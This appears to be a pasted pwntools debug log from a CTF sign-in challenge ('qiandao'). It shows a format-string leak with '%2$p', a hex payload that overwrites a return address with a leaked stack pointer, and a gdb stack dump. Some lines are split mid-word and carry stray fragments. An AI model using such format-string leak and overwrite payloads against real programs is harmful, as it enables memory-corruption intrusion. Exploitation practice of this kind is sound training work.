 [DEBUG] Sent 0x5 bytes:
'%2$p\n'
[*] running in new terminal: /usr/bin/gdb
[DEBUG] Launching a new terminal: ['/usr/b
in/gdb -q "./qiandao" 17261']
[-] Waiting for debugger: debugger exited!
race_scope)
[DEBUG] Received 0x2f bytes:
'0xffbe0d38\n'
'Can you solve this sign-in problem?\n
[*] running in new terminal: /usr/bin/gdb
[DEBUG] Launching a new terminal: ['/usr/b
in/gdb -q "./qiandao" 17261']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x29 bytes:
00000000 7d 85 04 08 00 00 00 00 00
·│····│
00000010 00 00 00 00 00 00 00 00 00
·│····│
00000020 00 00 00 00 14 0d be ff 0a
00000029
[*] Switching to interactive mode
0a:0028 0xffbe0c50 ← 0x0
0b:002c 0xffbe0c54 → 0xffbe0d24 → 0xffbe0d00 → 0xffbe0d10 ← 0x1
0c:0030 0xffbe0c58 → 0xf7ddc700 ← 0xf7ddc700
0d:0034 0xffbe0c5c ← 0x0
0e:0038 0xffbe0c60 ← 0x1
0f:003c 0xffbe0c64 ← 0xa /* '\n' */
10:0040 0xffbe0c68 → 0xf7e4715b (_IO_file_underflow+11) ← add ebx, 0x
148ea5
11:0044 0xffbe0c6c → 0xf7f905a0 (_IO_2_1_stdin_) ← 0xfbad208b
... ↓
13:004c 0xffbe0c74 → 0xf7ddc700 ← 0xf7ddc700
14:0050 ebp 0xffbe0c78 → 0xffbe0cf8 → 0xffbe0d38 ← 0x0
15:0054 0xffbe0c7c → 0xf7e48247 (_IO_default_uflow+23) ← add esp, 0x1
0
16:0058 0xffbe0c80 → 0xf7f905a0 (_IO_2_1_stdin_) ← 0xfbad208b
17:005c 0xffbe0c84 → 0xf7f90da7 (_IO_2_1_stdout_+71) ← 0xf918700a
18:0060 0xffbe0c88 ← 0x1
19:0064 0xffbe0c8c → 0xf7e473bc (_IO_file_overflow+12) ← add edx, 0x1
48c44
1a:0068 0xffbe0c90 → 0xf7f90000 (_GLOBAL_OFFSET_TABLE_) ← 0x1b2db0
1b:006c 0xffbe0c94 → 0xf7f90d60 (_IO_2_1_stdout_) ← 0xfbad2887
1c:0070 0xffbe0c98 → 0xf7f90000 (_GLOBAL_OFFSET_TABLE_) ← 0x1b2db0